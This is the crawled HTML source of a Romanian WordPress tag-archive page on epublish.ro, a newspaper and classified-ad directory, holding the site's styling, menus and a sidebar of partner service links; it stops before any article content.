

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epublish.ro/tag/reclama-radio-gaga/
body_size: 9722
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<!--[if lte IE 8 ]><html lang="en" class="ie ie8"><![endif]-->
<!--[if IE 9 ]><html lang="en" class="ie"><![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.epublish.ro/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]-->
 
<title>Arhive reclama Radio GaGa - Ziare nationale si locale din Romania ~ www.epublish.ro Ziare nationale si locale din Romania ~ www.epublish.ro</title> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.epublish.ro/tag/reclama-radio-gaga/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arhive reclama Radio GaGa - Ziare nationale si locale din Romania ~ www.epublish.ro" />
	<meta property="og:url" content="https://www.epublish.ro/tag/reclama-radio-gaga/" />
	<meta property="og:site_name" content="Ziare nationale si locale din Romania ~ www.epublish.ro" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.epublish.ro/tag/reclama-radio-gaga/","url":"https://www.epublish.ro/tag/reclama-radio-gaga/","name":"Arhive reclama Radio GaGa - Ziare nationale si locale din Romania ~ www.epublish.ro","isPartOf":{"@id":"https://www.epublish.ro/#website"},"primaryImageOfPage":{"@id":"https://www.epublish.ro/tag/reclama-radio-gaga/#primaryimage"},"image":{"@id":"https://www.epublish.ro/tag/reclama-radio-gaga/#primaryimage"},"thumbnailUrl":"https://www.epublish.ro/wp-content/uploads/2018/02/Radio_GaGa.png","breadcrumb":{"@id":"https://www.epublish.ro/tag/reclama-radio-gaga/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.epublish.ro/tag/reclama-radio-gaga/#primaryimage","url":"https://www.epublish.ro/wp-content/uploads/2018/02/Radio_GaGa.png","contentUrl":"https://www.epublish.ro/wp-content/uploads/2018/02/Radio_GaGa.png","width":200,"height":200,"caption":"Radio GaGa radio"},{"@type":"BreadcrumbList","@id":"https://www.epublish.ro/tag/reclama-radio-gaga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.epublish.ro/"},{"@type":"ListItem","position":2,"name":"reclama Radio GaGa"}]},{"@type":"WebSite","@id":"https://www.epublish.ro/#website","url":"https://www.epublish.ro/","name":"Ziare nationale si locale din Romania ~ www.epublish.ro","description":"Director de ziare nationale, ziare locale, ziare locale si anunturi in ziare","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.epublish.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="viewport" content="width=device-width, initial-scale=1" /><style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" href="https://www.epublish.ro/wp-content/cache/minify/7683f.css" media="all" />




<script  src="https://www.epublish.ro/wp-content/cache/minify/818c0.js"></script>


<link rel="https://api.w.org/" href="https://www.epublish.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.epublish.ro/wp-json/wp/v2/tags/2944" /><style>body{ background-color:#dd3333 }body{ color:#dd3333 }a, a:active, a:focus{ color:#000000 }#core_logo .main{ color:#1e73be }#core_logo .submain{ color:#1e73be }header{ background:#dd3333 }#core_header_navigation{ background:#dd3333 }#core_header_navigation .nav > li a, #core_header_navigation a, #core_header_navigation .welcometext{ color:#ffffff }#core_menu_wrapper{ background:#dd3333 }#core_menu_wrapper .navbar-nav > li a{ color:#ffffff }#core_menu_wrapper .nav > li.current-menu-item a, #core_menu_wrapper .nav > li a{ background-color:#dd3333 }#core_menu_wrapper .nav > li.current-menu-item a, #core_menu_wrapper .nav > li a{ color:#ffffff }footer{ background:#dd3333 }footer{ color:#ffffff }#footer_bottom{ background:#dd3333 }#footer_bottom, #footer_bottom a{ color:#ffffff }.panel-default>.panel-heading,#core_advanced_search_widget_box .panel-heading{ background:#dd3333 }.panel-default>.panel-heading,#core_advanced_search_widget_box .panel-heading{ color:#ffffff }.panel-default>.panel-heading+.panel-collapse>.panel-body, #core_advanced_search_widget_box form, .panel .list-group{ background:#dd3333 }.panel-default>.panel-heading+.panel-collapse>.panel-body, #core_advanced_search_widget_box form,#core_advanced_search_widget_box label, #core_advanced_search_widget_box #head_group_cat,.core_widgets_categories_list ul li a{ color:#ffffff }.panel-default, .panel-default>.panel-heading{ border-color:#dd3333 }.btn-primary{ background:#dd3333 }.btn-primary{ border-color:#dd3333 }.btn-primary{ color:#ffffff }</style>
<script>

jQuery(document).ready(function () {



    var menu = jQuery('#core_header_wrapper');

    var origOffsetY = menu.offset().top;



});

</script>

<style></style> 
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
 
<body class="archive tag tag-reclama-radio-gaga tag-2944 wp-embed-responsive wp-theme-DT wp-child-theme-template_sep_2016 wlt_directory_theme core_directory_theme innerpage wlt_fullwidth" >


 
<div class="page-wrapper " id="listing_styles">
 
  
     
<div class="header_wrapper">

    <header id="header">
    
        <div class="overlay">
        
         




<div id="core_header_navigation">



	<div class="container">

			

	<div class="row">

    

    <div class="pull-left" style="margin-top:10px; margin-left:20px; margin-bottom:10px;">

    


    

    </div>

    

    <div class="menu-home-container"><ul id="menu-home" class="nav nav-pills  hidden-xs"><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro"><span>Home</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publicitate-ziare.ro"><span>Anunturi ziare nationale</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/"><span>Cele mai cautate</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.observatorulzilei.ro"><span>Stiri online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.epublish.ro/contact/"><span>Contact</span></a></li></ul></div>
    

    </div>

    

    </div>

</div>

 



<div id="core_header_wrapper"> 

<div class="header_style2 container"><div class="row">



<div class="col-md-3 col-sm-12" id="core_logo"><a href="https://www.epublish.ro/" title="Ziare nationale si locale din Romania ~ www.epublish.ro"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src='https://epublish.ro/wp-content/uploads/2020/11/logo-epublish.png' alt='logo' class='img-responsive lazy' /></a></div>



<div class="col-md-9 col-sm-12">



<nav class="navbar hidden-xs"><div class="container-fluid">



<div class="menu-home-container"><ul id="menu-home-1" class="nav navbar-nav yamm"><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro"><span>Home</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publicitate-ziare.ro"><span>Anunturi ziare nationale</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/"><span>Cele mai cautate</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.observatorulzilei.ro"><span>Stiri online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.epublish.ro/contact/"><span>Contact</span></a></li></ul></div>


<div class="pull-right" style="margin-top:5px;">






<a href="https://www.epublish.ro/wp-login.php?action=login" class="btn btn-lg btn-info topbtn">Login / Register</a> 




</div>

 						

</div></nav>





<div class="container-fluid visible-xs" id="core_smallmenu"><div class="row">



			<div id="wlt_smalldevicemenubar">

            

			<a href="javascript:void(0);" class="b1" data-toggle="collapse" data-target=".wlt_smalldevicemenu">

              <span class="fa fa-bars"></span></a>

            

			<div class="wlt_smalldevicemenu collapse"><ul id="menu-home-2" class=""><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://epublish.ro">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.publicitate-ziare.ro">Anunturi ziare nationale</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/">Cele mai cautate</a></li>
<li id="menu-item-954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-954"><a href="https://www.observatorulzilei.ro">Stiri online</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.epublish.ro/contact/">Contact</a></li>
</ul></div>
            

                 

			</div>

		</div></div>









</div>



</div></div></div>



<div id="searchboxtop" style="display:none;">

    <div class="container">

    <div class="row">

    <div  style="padding-top:10px; padding-bottom:10px;" class="clearfix">

    

    <form action="https://www.epublish.ro/" method="get" class=" clearfix">

    

    <div class="form-group">

    

        <div class="col-md-9">

        <input type="text" class="input-lg form-control" name="s" placeholder="Cuvinte cheie sau publicatie" />

        </div>

        <div class="col-md-3">

        

        <button type="submit" class="btn btn-success btn-lg">Cauta</button>

        

        <button type="button" onclick="jQuery('#searchboxtop').hide();" class="pull-right"> <i class="fa fa-close" aria-hidden="true"></i> </button>

        

        </div>

    

    </div>

    

    </form>

    

    </div>

    <div class="clearfix"></div>

    

    </div>

    </div>

</div>



     
            
        </div>
    
    </header>

		
	
<div id="wlt_google_map_wrapper" style="display:none;">
	
	<div id="wlt_google_map">&nbsp;</div> 
  
        <div id="wlt_map_toolbox" class="ui-widget-content hidden-xs"> 
    
            <div class="pull-right closewin" onClick="jQuery('#wlt_map_toolbox').hide(); jQuery('.wlt_map1_controls').show();"><i class="fa fa-close"></i></div>
     
            <ul class="nav nav-tabs" role="tablist">
                <li class="active"><a href="#gm1" role="tab" data-toggle="tab">Search</a></li>
                <li><a href="#gm2" role="tab" data-toggle="tab">Settings</a></li>   
            </ul>
     
            <div class="tab-content">
                
                <div role="tabpanel" class="tab-pane active" id="gm1">  
                  
                <span class="pull-right myl"><a href="javascript:void(0);" onClick="MapMyLocation(true);"><i class="fa fa-location-arrow"></i> my location</a></span>
                
                <label> Location </label>    
                <input name="custom[map_location]" id="form_map_location" class="form-control" type="text" value="">
         
                <ul id="mapcatlist">
                <li><input type="checkbox" checked="checked" value="1"  onclick="toggleMarkers(this, 0);" />    Show/Hide All</li>    
                </ul>    
            </div>
            
            <div role="tabpanel" class="tab-pane" id="gm2">
        
                <ul class="list-inline mapids">
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('satellite');">satellite</a></li>
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('roadmap');">Roadmap</a></li>
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('terrain');">terrain</a></li>
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('hybrid');">Hybrid</a></li>
                </ul>
        
            </div>    
        </div>

</div> 

    <div class="wlt_map1_controls hidden-xs">
        <ul>
         <li class="icon a1"><a href="javascript:void(0);" onClick="MapMyLocation(true);"><i class="fa fa-location-arrow"></i></a></li>
        <li class="icon a2"><a href="javascript:void(0);" onClick="jQuery('.wlt_map1_controls').hide(); jQuery('#wlt_map_toolbox').show();"><i class="fa fa-cogs"></i></a></li>
        </ul>
    </div>
 
    
</div> 



<script>
jQuery(document).ready(function() { 
jQuery('.wlt_map1_controls').show();
jQuery('#wlt_map_toolbox').hide();
});
</script>


	
	 
 
</div> 

<div id="core_padding">

	    
    <!-- FRAMRWORK // BREADCRUMBS --> 
	 
	<div id="core_breadcrumbs" class="clearfix">
	<div class="container">
		<div class="row"> 
		 
			<ul class="breadcrumb pull-left">  
			<li> <a href="https://www.epublish.ro" class="bchome">Home</a>  </li><li><a href='https://www.epublish.ro/tag/reclama-radio-gaga/' >post tag</a><li> <a href='https://www.epublish.ro/tag/reclama-radio-gaga/' >reclama Radio GaGa</a></li>
			</ul>	 
		
			<ul class="breadcrumb pull-right"><li class="hidden-sm hidden-xs"><a href="https://www.epublish.ro/wp-login.php?action=login" class="ua5 ">Login</a></li><li class="hidden-sm hidden-xs"><a href="https://www.epublish.ro/wp-login.php?action=register" class="ua6 ">Register</a></li><li>
			
			<a href="https://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/facebook16.png" alt="Facebook"/></a>
<a href="https://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/twitter16.png" alt="Twitter"/></a>
<a href="https://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/linkedin16.png"  alt="LinkedIn"/></a>
<a href="https://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/googleplus16.png"  alt="Google+"/></a>
			</li></ul>
		</div>
	</div> 
	</div> 
    
        
    <div id="core_padding_inner">

	<div class=" container widecontainer core_section_top_container">
    
     

		<div class="row core_section_top_row wlt_main_2colsleft">
 

 <div id="core_inner_wrap" class="clearfix">   

	 
 		
	
		        
        
<aside class="core_sidebar col-md-3 hidden-sm hidden-xs" id="core_left_column">
        
	 
    <div class="panel panel-default"><div class="panel-heading">Parteneri&nbsp;</div><div class="panel-body widget">			<div class="textwidget"><p><a title="Concursuri Monitorul Oficial" href="https://www.concursuri-mo.ro">Concursuri Monitorul Oficial</a><br />
<a title="Anunturi Romania Libera" href="https://www.publicitate-romanialibera.ro">Anunturi Romania Libera</a><br />
<a title="Anunturi ziare" href="https://www.ziare-nationale.ro">Anunturi ziare</a><br />
<a title="Anunt Pierdere Acte" href="https://www.anunturi-pierderi-ziare.ro">Anunt Pierdere Acte</a><br />
<a title="Anunturi Monitorul Oficial" href="https://www.anunt-mo.ro">Anunturi Monitorul Oficial</a><br />
<a title="Diploma de bac pierduta" href="https://www.pierdere-acte-studii.ro/pierdere-diploma-balacalaureat-monitorul-oficial.html">Diploma de bac pierduta</a><br />
<a title="carte de munca pierduta" href="https://www.pierdere-carte-munca.ro/pierderi-carte-de-munca.html">Carte de munca pierduta</a><br />
<a title="schimbare nume pe cale administrativa" href="https://www.schimbare-nume-mo.ro/schimbare-nume-mo.html">Schimbare nume pe cale administrativa</a><br />
<a title="anunturi gov ro" href="https://www.publicare-anunturi-posturi.ro/">Anunturi gov ro</a><br />
<a title="publicare anunt ziar" href="https://www.publicare-anunt-ziar.ro">Publicare anunt ziar</a><br />
<a title="pierdere titlu de proprietate monitorul oficial" href="https://www.pierderi-mo.ro/pierderi-titlu-proprietate.html">Pierdere Titlu de proprietate Monitorul Oficial</a><br />
<a title="anunt ziar autorizatie construire" href="https://www.anunt-ziar-autorizatie-construire.ro">Anunt Ziar Autorizatie Construire</a><br />
<a title="anunt ziar autorizatie mediu" href="https://www.anunturi-mediu-ziare.ro">Anunt ziar Autorizatie Mediu</a><br />
<a title="publicare in monitorul oficial" href="https://www.anunt-mo.ro">Publicare in Monitorul Oficial</a><br />
<a title="monitorul oficial concursuri" href="https://www.concursuri-mo.ro">Monitorul Oficial Concursuri</a><br />
<a title="monitorul oficial convocari Aga" href="https://www.convocari-mo.ro">Monitorul Oficial Convocari AGA</a><br />
<a title="monitorul oficial acte pierdute" href="https://www.pierderi-acte-mo.ro">Monitorul Oficial Acte Pierdute</a><br />
<a title="anunturi adevarul" href="https://www.ziare-nationale.ro/anunturi-ziar-Adevarul">Anunturi Adevarul</a><br />
<a title="anunt ziar constanta" href="https://www.anunt-ziar-constanta.ro">Anunt ziar Constanta</a><br />
<a title="anunturi romania libera" href="https://www.anunturi-romanialibera.ro/">Anunturi Romania Libera</a><br />
